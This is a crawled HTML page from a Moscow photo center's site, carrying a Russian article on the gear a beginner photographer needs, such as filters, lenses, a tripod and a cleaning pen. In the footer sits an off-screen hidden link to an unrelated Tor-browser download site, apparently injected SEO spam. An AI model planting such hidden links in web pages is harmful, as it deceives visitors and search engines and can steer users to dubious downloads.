

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://premiumfoto.ru/stati/chto-nuzhno-fotografu-dlya-raboty/
body_size: 41123
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html >

    <head>
        <!--meta http-equiv="content-type" content="text/html; charset=utf-8" / -->
        <meta charset="UTF-8" />
       <meta name="viewport" content="width=device-width, initial-scale=1.0">
	   <script src="//vk.com/js/api/openapi.js?142"></script> 
        <link rel="icon" href="https://premiumfoto.ru/favicon.ico" type="image/x-icon" />
        <title>Что нужно фотографу для работы?</title>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDFJ8PD');</script>
<!-- End Google Tag Manager -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-158718945-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
        <meta name="cmsmagazine" content="b3da0a9e54c951015a8739654725f37d" /> 
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://premiumfoto.ru/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://premiumfoto.ru/wp-content/themes/premiumfoto/style.css" />
        <meta name="msvalidate.01" content="E7CFBE1C33859E120092715C0832C9A6" />
        <meta name='wmail-verification' content='cd4444b2816ecc49ef1e38116cf1134b' />
        <meta name="google-site-verification" content="kxhyflei6uhgfWXAAHj429aQ2WMyTSmj3D_8u2FoQlE" />
        <link rel="alternate" type="application/rss+xml" title="Фотоцентр в Москве, багетная мастерская, срочное изготовление &raquo; Лента" href="https://premiumfoto.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Фотоцентр в Москве, багетная мастерская, срочное изготовление &raquo; Лента комментариев" href="https://premiumfoto.ru/comments/feed/" />
<link rel='stylesheet' id='frontcss-css'  href='https://premiumfoto.ru/wp-content/plugins/ilv-wp-price/frontcss.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://premiumfoto.ru/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://premiumfoto.ru/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://premiumfoto.ru/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cptchStylesheet-css'  href='https://premiumfoto.ru/wp-content/plugins/captcha/css/style.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://premiumfoto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://premiumfoto.ru/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://premiumfoto.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.4' type='text/css' media='all' />
      <script>
      if (document.location.protocol != "https:") {
          document.location = document.URL.replace(/^http:/i, "https:");
      }
      </script>
      <script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","first":"\u00ab \u043f\u0435\u0440\u0432\u0430\u044f","last":"\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u00bb","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/premiumfoto.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/premiumfoto.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://premiumfoto.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://premiumfoto.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Покупка и выбор камеры' href='https://premiumfoto.ru/stati/pokupka-i-vybor-kamery/' />
<link rel='next' title='Фотографии в интерьере' href='https://premiumfoto.ru/stati/fotografii-v-interere/' />
<meta name="generator" content="WordPress 3.6" />
<link rel='shortlink' href='https://premiumfoto.ru/?p=15610' />

<!-- All in One SEO Pack 1.6.15 by Michael Torbert of Semper Fi Web Design[484,550] -->
<link rel="author" href="admin3" />
<meta name="description" content="Можно задать вопрос: «Что нужно фотографу?», чтобы на снимках не появлялось непредвиденное «украшение» в виде полосок и клякс, а это всего лишь специальный, состоящий с одной стороны из кисточки ( стряхивание с объектива пыли), а с другой стороны контейнера с углеродным порошком (чистка объектива) карандаш для чистки оптики." />
<!-- /all in one seo pack -->
<!-- <meta name="NextGEN" version="1.9.3" /> -->
<link rel="stylesheet" type="text/css" href="https://premiumfoto.ru/wp-content/plugins/wti-contact-back/css/wti-contact-back.css" media="screen" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			
        <!--script src="https://code.jquery.com/jquery-latest.min.js"></script-->
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/jquery.bxslider2.0.1.min.js"></script>
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/jquery.maskedinput.min.js"></script>
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/is.mobile.js"></script>
        <link href="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/slider.css" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://premiumfoto.ru/wp-content/themes/premiumfoto/jquery.fancybox.css" media="screen" rel="stylesheet" type="text/css" />
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/js_script.js"></script>
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/jquery.stickytableheaders.min.js"></script>
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/custom.js"></script>
        <script src='https://premiumfoto.ru/wp-content/themes/premiumfoto/js/JsHttpRequest.js'></script>
        <script src='https://premiumfoto.ru/wp-content/themes/premiumfoto/js/jquery.fancybox.js'></script>
        <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<!--      <link href="--><!--js/slick/slick.css" media="screen" rel="stylesheet" type="text/css" />-->
<!--      <link href="--><!--js/slick/slick-theme.css" media="screen" rel="stylesheet" type="text/css" />-->
<!--      <script src='--><!--js/slick/slick.min.js'></script>-->

      <link rel="stylesheet" type="text/css" href="https://premiumfoto.ru/wp-content/themes/premiumfoto/media.css" />
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/resp.js"></script>

        <!--[if lt IE 9]>"
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/html5.js"></script>
        <![endif]-->
                        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/head.js"></script>
		<div id="page-preloader">
<div class="spinner">
<div class="close-button"></div>
<!--<a href="#"><img src="/wp-content/themes/premiumfoto/images/popap.jpg"></a>-->
</div>
</div>
            <link rel="stylesheet" type="text/css" href="/wp-content/themes/premiumfoto/js/hwSlider/style.css">
    <script src="/wp-content/themes/premiumfoto/js/hwSlider/script.js"></script>

    <script src='https://premiumfoto.ru/wp-content/themes/premiumfoto/js/arcticModal/jquery.arcticmodal-0.3.min.js'></script>
    <link rel="stylesheet" type="text/css" href="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/arcticModal/jquery.arcticmodal-0.3.css">
    <link rel="stylesheet" type="text/css" href="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/arcticModal/themes/simple.css">
    <meta name="yandex-verification" content="d8e8fba33ff1a963" />
    <meta name="yandex-verification" content="536b89c7b581db10" />
    </head>

    <body data-rsssl=1 class="single single-post postid-15610 single-format-standard singular two-column right-sidebar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDFJ8PD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div style="display: none;">
        <div class="box-modal" id="exampleModal">
            <div class="box-modal_close arcticmodal-close">закрыть</div>
            Пример модального окна
        </div>
    </div>
    

        <div id="page" class="hfeed">
            <div id="main">
                <header id="branding1">
               
                    <div id="pp-wrapper1" style="    color: #fc252d;
    text-align: center;
    font-size: 50px;
    background: #fff;">С 1 Июня фотоцентр на Тишинской пл., д.3 переезжает на Большую Грузинскую 57 ст. 1. Это совсем рядом :)</div>
                    <div id="pp-wrapper1">
                        <a href="/" class="logo">
                            <img src="https://premiumfoto.ru/wp-content/themes/premiumfoto/images/pp-logo2.png" alt="ПремиумФОТО" Xwidth="299" Xheight="80" />
                        </a>
                        
                        <div class="metro">
                          <a href="/magaziny/"><span>м. Белорусская, м. Баррикадная, м. Маяковская</span></a>
                          <a href="/magaziny/"><span>м. Академическая</span></a>
                        </div>
                        
                        <div class="phones">
                            <div class="phones_wrapper">
                                <div><a href="tel:+79060971800"><span style="font-weight:bold;">+7 (906) 097-18-00</span></a></div>
                                <div><a href="mailto:4991350041@mail.ru">4991350041@mail.ru</a></div>
                            </div>
                            
                        </div>
                        <a href="https://wa.me/79060971800" target="_blank">
                            <p style="color:#cad6f4;font-size:14px;text-decoration:underline;position: absolute;right: 430px;top:70px;">Вопросы? Пишите!</p>
                            <img style="position: absolute;right: 375px;bottom: 12px;padding: 2px;width:38px" src="/wp-content/uploads/wa.png">
                        </a>
                        <a href="https://t.me/Premiumfotoru" target="_blank">
                            <img style="position: absolute;right: 325px;bottom: 12px;width: 42px;" src="/tg.png">
                        </a>
                        <span class="searcharea" >
                            <form method="get" id="searchform" action="https://premiumfoto.ru/">
                                <input value="" type="hidden" class="submit" name="submit" id="searchsubmit"  />
                                <input name="s" id="s" type="text" placeholder="Найти..." />
                                <button type="submit"></button>
                            </form>
                        </span>
						
                    </div>
                                        <div class="menu">
                                                    <a href="/">Главная</a>
                                                    <a href="/uslugi/">Услуги</a>
                                                    <a href="/partnerskaya-programma/">Партнерам</a>
                                                    <a href="/category/news/">Новости</a>
                                                    <a href="/rabota-u-nas/">Работа у нас</a>
                                                    <a href="/magaziny/">Адреса фотоцентров</a>
                                            </div>
					<style>
					#middle-no-slider {
    padding-top: 0px!important;
}
#branding1 .menu {
height: 39px!important;}
					</style>
					
                </header>
            </div>
        </div>


		<div id="primary">
			<div id="content" role="main">

				
					<!-- nav id="nav-single">

						<h3 class="assistive-text">Post navigation</h3>

						<span class="nav-previous"><a href="https://premiumfoto.ru/stati/pokupka-i-vybor-kamery/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://premiumfoto.ru/stati/fotografii-v-interere/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav-- ><!-- #nav-single -->

					<div id="pp-wrapper-bg">
<div class="centr_l"><div class="centr_r">
  <div id="middle-no-slider">
    <div id="container">
      <div id="content">
      <header><h1>Что нужно фотографу для работы?</h1></header>
        <article class="main_block" id="post-15610" class="post-15610 post type-post status-publish format-standard hentry category-stati">
	  
	  <div class="line630"></div>	  
          <div class="block_text"><p>Фотокамера куплена и, казалось бы, есть все основания, выйдя из дома, нащелкав уйму фотокадров представить их на обозрение и выслушать хвалебные оды. Но не тут-то было, многие из сделанных снимков не только нельзя представлять на суд, но и самому они не приносят ожидаемого наслаждения.<br />
<span id="more-15610"></span><br />
А причиной этому казусу является простое незнание, что нужно фотографу, чтобы сделанные им фотографии выглядели настоящим шедевром фотоискусства. Далеко не все, <img style="margin-top: 5px; margin-left: 10px;" src="https://premiumfoto.ru/wp-content/uploads/2014/12/35.jpg" alt="Что нужно фотографу для работы" align="right" />предлагаемые в фотомагазине аксессуары пригодятся для последующей работы, а вот о многих из них, которые действительно необходимы как воздух, будут не предложены по двум причинам, либо менеджер недостаточно компетентен, либо таких товаров просто нет в наличии в данном магазине.</p>
<p>Отсутствие карты памяти или ее малый объем не позволят либо полностью сохранить все сделанные фотоснимки (первый случай), либо удастся иметь их малое количество (второй случай). Не имея зарядного устройства, рассчитывать на продолжительную работу также не приходится, а лучше всего приобрести еще один запасной блок питания, чтобы иметь возможность не останавливать процесс фотосъемки на момент зарядки одного из них. Сумка-чехол для фотоаппарата также понабиться, так как практически все фотоаппараты продаются в коробках, согласитесь переносить, а тем более доставать фотокамеру при каждой последующей съемке весьма неудобно. Можно задать вопрос: «Что нужно фотографу?», чтобы на снимках не появлялось непредвиденное «украшение» в виде полосок и клякс, а это всего лишь специальный, состоящий с одной стороны из кисточки ( стряхивание с объектива пыли), а с другой стороны контейнера с углеродным порошком (чистка объектива) карандаш для чистки оптики.</p>
<h2>Защитный фильтр</h2>
<p>Наличие защитного фильтра (обычного прозрачного или поляризационного) также необходимо, особенно в тех случаях, когда фотосъемка проводится на открытом воздухе. Он защищает объектив не только от попадания на него пыли, но от различных предметов, которые при ударе могут его основательно повредить. Поляризационный фильтр <img style="margin-top: 5px; margin-right: 10px;" src="https://premiumfoto.ru/wp-content/uploads/2014/09/fotografy.jpg" alt="Что нужно фотографу" align="left" />для новичка особенно нужен, так, например, отрезая поляризованный свет (отраженный водой, стеклом и даже самим воздухом) он позволяет, например цвет ясного неба сделать более насыщенным.</p>
<p>Получая все больше практических навыков, всякий фотограф старается сделать свои фотоснимки более эксцентричными и неповторимыми, и не лишне знать, что нужно фотографу для достижения этих целей. Это в первую очередь дополнительные объективы, имея которые (с «зумом» или без него) можно снимать с углом зрения до 1800, а также меняя их делать более качественные пейзажные и портретные фотокадры. Можно приобрести несколько объективов для различных видов съемки, а можно остановить свой выбор на универсальном объективе, чаще всего которым и комплектуются фотоаппараты при продаже и который более всего подходит начинающему фотографу, и только в дальнейшем, определившись с понравившимся жанром фотографии, приобрести необходимый фотообъектив. Штатив также является необходимым и важным аксессуаром, но, как правило, в нужный момент, если конечно это не салонная фотосъемка, его не оказывается под рукой. </p>
<blockquote><p>Желательно иметь выносные световые приборы и фотовспышки, но главное, что нужно фотографу это обучение (онлайн, фото школа или курсы) и постоянная практика.</p></blockquote>
<br /></div>
        </article><!-- #main_block-->
        <div class="clear"></div>                
      </div><!-- #content-->
    </div><!-- #container-->




<div class="sidebar" id="sideLeft">
	<div class="news_block">

        <h2>Услуги</h2>
        <div class="line260"></div>
	<table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/04/main_menu4.png" class="attachment- wp-post-image" alt="Багетные работы" title="Багетные работы" /></td><td>&nbsp;<a href='https://premiumfoto.ru/bagetnaya-masterskaya/'>Багетные работы</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/04/main_menu5.png" class="attachment- wp-post-image" alt="Срочное фото" title="Срочное фото" /></td><td>&nbsp;<a href='/foto-na-dokumenty/'>Срочное фото</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/10/fot.png" class="attachment- wp-post-image" alt="Печать фотографий" title="Печать фотографий" /></td><td>&nbsp;<a href='/pechat-fotografij-s-cifrovyx-nositelej-s-fleshki/'>Печать фотографий</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/04/main_menu3.png" class="attachment- wp-post-image" alt="Копировальные услуги" title="Копировальные услуги" /></td><td>&nbsp;<a href='https://premiumfoto.ru/kopirovalnye-uslugi/'>Копировальные услуги</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/04/main_menu2.png" class="attachment- wp-post-image" alt="Широкоформатная печать" title="Широкоформатная печать" /></td><td>&nbsp;<a href='https://premiumfoto.ru/shirokoformatnaya-pechat/'>Широкоформатная печать</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/04/main_menu8.png" class="attachment- wp-post-image" alt="Печать на холсте" title="Печать на холсте" /></td><td>&nbsp;<a href='https://premiumfoto.ru/pechat-na-xolste/'>Печать на холсте</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/04/main_menu11.png" class="attachment- wp-post-image" alt="Фотокалендари" title="Фотокалендари" /></td><td>&nbsp;<a href='https://premiumfoto.ru/fotokalendari/'>Фотокалендари</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/04/main_menu6.png" class="attachment- wp-post-image" alt="Фотокниги" title="Фотокниги" /></td><td>&nbsp;<a href='https://premiumfoto.ru/fotoknigi/'>Фотокниги</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2016/04/bpp.png" class="attachment- wp-post-image" alt="Таблички &quot;Бессмертный полк&quot;" title="Таблички &quot;Бессмертный полк&quot;" /></td><td>&nbsp;<a href='/zakazat-i-izgotovit-tablichku-bessmertnyj-polk/'>Таблички "Бессмертный полк"</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/05/main_menu19.png" class="attachment- wp-post-image" alt="Накатка на жёсткую основу" title="Накатка на жёсткую основу" /></td><td>&nbsp;<a href='https://premiumfoto.ru/nakatka-na-penokarton/'>Накатка на жёсткую основу</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2013/05/main_menu213.png" class="attachment- wp-post-image" alt="Паспарту" title="Паспарту" /></td><td>&nbsp;<a href='https://premiumfoto.ru/kupit-paspartu-dlya-fotografij/'>Паспарту</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/04/main_menu17.png" class="attachment- wp-post-image" alt="Оцифровка видео" title="Оцифровка видео" /></td><td>&nbsp;<a href='https://premiumfoto.ru/ocifrovka-video/'>Оцифровка видео</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;"><table class="itemuslugi"><tr><td class="itemuslugithumb"><img width="115" height="115" src="https://premiumfoto.ru/wp-content/uploads/2012/12/clocks.png" class="attachment- wp-post-image" alt="Фоточасы" title="Фоточасы" /></td><td>&nbsp;<a href='/chasy-prekrasnyj-podarok-k-novomu-godu/'>Фоточасы</a><br/></td></tr></table><hr style="width:80%; margin: 0 auto;">


	<!-- ?php print $menu_text; ? -->



        <!-- div class="news_block_item">
            <div class="news_data">03.03.2012</div>
            <a href="#">8 марта – день Женщин, Весны и Красоты</a>
            <div class="news_text">В этот день поздравляют и мам, и бабушек, и подруг, и коллег, и совсем юных представительниц прекрасного пола. </div>
        </div>
        <div class="news_block_item">
            <div class="news_data">03.03.2012</div>
            <img src="images/news_left_pic1.jpg" alt=""/>
            <a href="#">Копировальные работы</a>
            <div class="news_text">Есть необходимость в копировальных работах? Тогда скоро мы сможем решить ваши проблемы.</div>
        </div -->
        <!--a href="#" class="all_news">Все новости</a-->

    </div>
<p style="margin-top:15px; text-align:center;"><a href="https://premiumfoto.ru/wp-content/uploads/2016/04/kupon.pdf" target="_blank"><img src="/wp-content/uploads/2016/05/banner10skidka.jpg" alt="" /></a></p>
<br><br><p>&nbsp;</p>

</div><!-- .sidebar#sideLeft -->


    	
<div class="popupbox" id="popuprel">
	<a onClick="resetForm()" class="close-reveal-modal">×</a>
<div id="intabdiv">
              <div id="h2">Обратная связь c центром "ФотоПремиум"</div>
                   <div class="form">
                   <form>
                         <div><input type="text" id="name" name="name" onFocus="valNameNull()" required value="Ваше имя"></div>
                         <div><input type="email" id="email" name="email" onFocus="valEmailNull()" required value="Ваш e-mail"></div>
                         <div><textarea id="message" onFocus="valMsgNull()" name="message">Сообщение</textarea></div>
                         <div id="buttons">
                               <button type="button" onclick="sendBack()" id="one_button">Отправить</button>
                               <button type="button" onClick="resetForm()" id="two_button">Отменить</button>
                               <span id="Loading" style="display:none; position:absolute; margin-left:25px; margin-top:3px;">
                                      <img src="/wp-content/themes/premiumfoto/images/loader.gif">
                               </span>
                         </div>
                   </form>
                   </div>
          </div>
          <div id="mess_good" class="mess_good hide"></div>
</div>
<div class="popupbox2" id="popuprel2">
	<a onClick="resetForm()" class="close-reveal-modal">×</a>
          <div id="intabdiv2">
              <div>Обратный звонок</div>
                   <div class="form">
                   <form>
                         <div><input type="text" onFocus="valNameTelNull()" id="telname" name="telname" value="Ваше имя"></div>
                         <div><input type="text" onFocus="valTelNull()" id="tel" name="tel" value="Ваш номер телефона"></div>
                         <div>
                               <button type="button" onclick="sendCall()" id="one_button">Отправить</button>
                               <button type="button" onClick="resetForm()" id="two_button">Отменить</button>
                               <div id="LoadingCall" style="display:none; margin-left:132px; margin-top:4px;">
                                      <img src="/wp-content/themes/premiumfoto/images/loader.gif">
                               </div>
                         </div>
                   </form>
                   </div>
          </div>
          <div class="mess_good_call" id="mess_good_call" class="hide"></div>
</div>          

<div id="fade"></div>
<script type="text/javascript" src="/wp-content/themes/premiumfoto/js/forms.js"></script>
    <!--/div>
  </div-->
</div><!-- #wrapper -->

	<footer id="footer" role="contentinfo">
        
          <div class="footer_line"></div>
          <div class="title_f">© 2020 ФотоЦентр "Премиум" / Информация на сайте носит информационный характер и не является публичной офертой.</div>
          <div class="menu">
          <!--a href="/">Главная</a> / -->
          <a href="/category/news/">Новости</a> /
          <a href="/category/stati/">Статьи</a> /
          <a href="/magaziny/">Магазины</a> /
          <a href="/partnerskaya-programma/">Партнерам</a> /
	  <a href="/o-kompanii/">О компании</a> /
	  <a id="opendiv" href="/blogs/articles/" style="display:none;">Обзоры</a>
          <a href="/karta-sajta/">Карта сайта</a>



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17499532 = new Ya.Metrika({id:17499532, enableAll: true, webvisor:true});
        } catch(e) { }
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17499532" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><span style="position:absolute; left:-9999px;"><a href="https://tor-browser.su/">tor browser portable</a></span>

<div style="margin-top:20px;">
<div style="margin-top:10px;">
<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?58"></script>

<script type="text/javascript">
  VK.init({apiId: 3179368, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like" style="float:left;"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div style="float:left; margin-left:-20px; margin-top:1px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://premiumfoto.ru/">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>

<div class="fb-like" style="float:left; margin-left:15px; margin-top:1px;" data-href="https://premiumfoto.ru/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="true"></div>
</div>
</div>
 <div class="fireseo" style="float:right;">
